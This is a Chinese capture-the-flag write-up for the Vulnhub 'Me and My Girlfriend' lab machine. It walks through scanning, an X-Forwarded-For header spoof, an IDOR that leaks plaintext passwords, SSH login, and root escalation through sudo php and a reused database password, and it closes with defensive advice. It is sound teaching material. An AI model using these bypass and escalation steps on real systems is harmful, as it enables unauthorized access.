Me and My Girlfriend 靶机渗透测试(Vulnhub Writeup)
一、靶机与环境介绍
本次实战目标为 Vulnhub 平台上的 Me and My Girlfriend 靶机,任务是完成从外网信息收集、漏洞发现与利用,到最终获取 root 权限并读取两个 flag 的完整渗透流程。攻击机为 Kali Linux(IP:192.168.1.2),靶机 IP 为 192.168.1.151。
二、信息收集
(一)存活主机扫描
首先使用 arp-scan 对本地网段进行存活主机探测,发现 192.168.1.151,其网卡厂商为 PCS Systemtechnik GmbH(VirtualBox 虚拟网卡),随后使用 nmap 确认主机存活。
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d8:01:18, IPv4: 192.168.1.2
192.168.1.1     fc:fa:21:5e:d0:a6       (Unknown)
192.168.1.151   08:00:27:92:c9:6a       PCS Systemtechnik GmbH

┌──(root㉿kali)-[~]
└─# nmap -sn 192.168.1.151
Host is up (0.00028s latency).
MAC Address: 08:00:27:92:C9:6A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
(二)端口扫描
对靶机进行全端口扫描,仅开放 22(SSH)和 80(HTTP)两个端口。进一步进行服务识别与操作系统探测,发现 SSH 为 OpenSSH 6.6.1p1(Ubuntu),Web 服务为 Apache 2.4.7,操作系统为 Linux 3.2 - 4.14。
┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.1.151
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 08:00:27:92:C9:6A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

┌──(root㉿kali)-[~]
└─# nmap -p22,80 -sV -sC -O  192.168.1.151
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 57:e1:56:58:46:04:33:56:3d:c3:4b:a7:93:ee:23:16 (DSA)
|   2048 3b:26:4d:e4:a0:3b:f8:75:d9:6e:15:55:82:8c:71:97 (RSA)
|   256 8f:48:97:9b:55:11:5b:f1:6c:1d:b3:4a:bc:36:bd:b0 (ECDSA)
|_  256 d0:c3:02:a1:c4:c2:a8:ac:3b:84:ae:8f:e5:79:66:76 (ED25519)

80/tcp open  http    Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.7 (Ubuntu)
MAC Address: 08:00:27:92:C9:6A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
(三)目录扫描
使用 dirsearch 与 gobuster 进行目录爆破,发现 /config、/misc、/robots.txt、/index.php 等路径,其中 /server-status 返回 403。
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.1.151 -x 403,404
Target: http://192.168.1.151/
[15:17:00] 301 -  314B  - /config  ->  http://192.168.1.151/config/
[15:17:00] 200 -  455B  - /config/
[15:17:17] 301 -  312B  - /misc  ->  http://192.168.1.151/misc/
[15:17:30] 200 -   32B  - /robots.txt

┌──(root㉿kali)-[~]
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.1.151/ -x php,html,txt,backup,zip,md
/index.php            (Status: 200) [Size: 120]
/misc                 (Status: 301) [Size: 312] [--> http://192.168.1.151/misc/]
/config               (Status: 301) [Size: 314] [--> http://192.168.1.151/config/]
/robots.txt           (Status: 200) [Size: 32]
/server-status        (Status: 403) [Size: 293]
三、访问控制绕过(X-Forwarded-For)
访问 Web 服务时被拦截,页面提示"Who are you? Hacker?"和"Sorry This Site Can Only Be Accessed local!",页面源码注释中还提示可以去搜索 x-forwarded-for 的用法。结合靶机作者的提示,判断该站点校验了来源 IP,需要通过添加 X-Forwarded-For 请求头来伪造本地访问。
Who are you? Hacker?
Sorry This Site Can Only Be Accessed local!
<!-- Maybe you can search how to use x-forwarded-for -->

这里采用浏览器插件 X-Forwarded-For Header 进行绕过:新建一个 Profile,IP 地址填写 127.0.0.1,Headers 选择 X-Forwarded-For,保存后启用,插件右上角状态显示 Enabled 即生效。


启用插件后重新访问站点,插件面板显示"1 of 1 profiles active",此时可以正常浏览页面,继续后续渗透。
四、注册登录与水平越权

登录接口爆破没有结果,于是直接注册一个账号(test)并登录,先体验网站的功能点。在个人资料页中发现,密码明文直接出现在前端 HTML 源码中(input 标签的 value 属性),存在前端密码泄露问题。


进一步观察 URL 中的 user_id 参数为数字,修改该参数后可以访问其他用户的资料页,存在水平越权漏洞。例如将 user_id 改为 1,即可查看用户 Eweuh Tandingan 的资料,其密码明文同样暴露在源码中。
使用 Burp Suite 对 user_id 参数进行 1-30 的数值遍历,批量获取所有用户的账号与密码,准备从中筛选可用的 SSH 登录凭据。
五、SSH 登录
遍历结果中拿到用户 alice 的凭据 alice/4lic3,尝试通过 SSH 登录靶机(以下命令在 Windows 终端执行,本机用户名已隐去)。首次输入密码时输错出现 Permission denied,重新输入正确密码后登录成功。
ssh alice@192.168.1.151
The authenticity of host '192.168.1.151 (192.168.1.151)' can't be established.
ED25519 key fingerprint is SHA256:xQf3lfh03E3NNnt5rN/N5zVlGxJJo8QcKykWWCSg1SM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.151' (ED25519) to the list of known hosts.
alice@192.168.1.151's password:
Permission denied, please try again.
alice@192.168.1.151's password:
Last login: Fri Dec 13 14:48:25 2019

alice@gfriEND:~$ id
uid=1000(alice) gid=1001(alice) groups=1001(alice)

alice@gfriEND:~$ whoami
alice
六、权限提升
(一)方法一:sudo 配合 php 提权
登录后先进行提权枚举,sudo -l 显示 alice 可以以 root 身份免密执行 /usr/bin/php。
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on gfriEND:
    (root) NOPASSWD: /usr/bin/php
参考 GTFOBins(https://gtfobins.org/gtfobins/),php 在 sudo 场景下可以生成交互式系统 Shell,直接执行对应命令即可获得 root Shell。

alice@gfriEND:~$ sudo php -r 'system("/bin/bash -i");'
root@gfriEND:~# id
uid=0(root) gid=0(root) groups=0(root)
root@gfriEND:~# whoami
root
成功获取 root Shell 后,在 /root/ 目录下读取 flag2。
root@gfriEND:~# ls -la /root/
-rw-------  1 root root    0 Dec 13  2019 .bash_history
-rw-r--r--  1 root root 3106 Feb 20  2014 .bashrc
drwx------  2 root root 4096 Dec 13  2019 .cache
-rw-r--r--  1 root root 1000 Dec 13  2019 flag2.txt
-rw-------  1 root root  238 Dec 13  2019 .mysql_history
-rw-------  1 root root   81 Dec 13  2019 .nano_history
-rw-r--r--  1 root root  140 Feb 20  2014 .profile

root@gfriEND:~# cat /root/flag2.txt
________        __    ___________.__             ___________.__                ._.

/  _____/  _____/  |_  \__    ___/|  |__   ____   \_   _____/|  | _____     ____| |

/   \  ___ /  _ \   __\   |    |   |  |  \_/ __ \   |    __)  |  | \__  \   / ___\ |

\    \_\  (  <_> )  |     |    |   |   Y  \  ___/   |     \   |  |__/ __ \_/ /_/  >|

\______  /\____/|__|     |____|   |___|  /\___  >  \___  /   |____(____  /\___  /__

\/                              \/     \/       \/              \//_____/ \/
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope you guys give me feedback for this challenge whether you like it or not because it can be a reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
随后通过 find 命令查找系统中所有 flag 文件,发现 /home/alice/.my_secret/flag1.txt,一并读取。
root@gfriEND:/home# find / -type f -name "flag*.txt"
/root/flag2.txt
/home/alice/.my_secret/flag1.txt

root@gfriEND:/home# cat /home/alice/.my_secret/flag1.txt
Greattttt my brother! You saw the Alice's note! Now you save the record information to give to bob! I know if it's given to him then Bob will be hurt but this is better than Bob cheated!
Now your last job is get access to the root and read the flag ^_^
Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09}
(二)方法二:数据库配置密码复用
换一种提权思路:网站支持注册登录,后端必然连接数据库,网站根目录下很可能存在数据库配置文件,而管理员为了图方便常常会复用密码。查看 /var/www/html 目录及配置文件 config/config.php,发现数据库口令为 root/ctf_pasti_bisa(库名 ceban_corp)。
alice@gfriEND:~$ cd /var/www/html
alice@gfriEND:/var/www/html$ ls -la
drwxrwxr-x 2 root root 4096 Dec 13  2019 config
drwxrwxr-x 2 root root 4096 Dec 13  2019 halamanPerusahaan
-rw-rw-r-- 1 root root   60 Dec 13  2019 heyhoo.txt
-rw-rw-r-- 1 root root 2446 Dec 13  2019 index.php
drwxrwxr-x 2 root root 4096 Dec 13  2019 misc
-rw-rw-r-- 1 root root   32 Dec 13  2019 robots.txt

alice@gfriEND:/var/www/html$ ls -la config/
-rw-rw-r-- 1 root root   88 Dec 13  2019 config.php

alice@gfriEND:/var/www/html$ cat config/config.php
<?php
$conn = mysqli_connect('localhost', 'root', 'ctf_pasti_bisa', 'ceban_corp');
使用该密码尝试直接切换 root 用户,成功提权。
alice@gfriEND:/var/www/html$ su -l root
Password:
root@gfriEND:~# id
uid=0(root) gid=0(root) groups=0(root)
root@gfriEND:~# whoami
root
七、总结
本靶机主要考察了以下知识点:
-
通过 X-Forwarded-For 请求头绕过基于来源 IP 的访问控制;
-
前端源码泄露密码、水平越权(IDOR)导致批量账号凭据泄露;
-
利用 sudo 下 php 的交互式 Shell 能力进行权限提升;
-
配置文件明文数据库口令与密码复用导致直接提权到 root。
对应的安全建议:① 访问控制不应仅依赖请求头或来源 IP,应在服务端进行会话级鉴权;② 敏感信息(如密码)严禁回显到前端;③ 对资源 ID 做越权校验;④ 遵循最小权限原则,严格控制 sudo 命令范围;⑤ 避免明文存储口令及跨系统复用口令。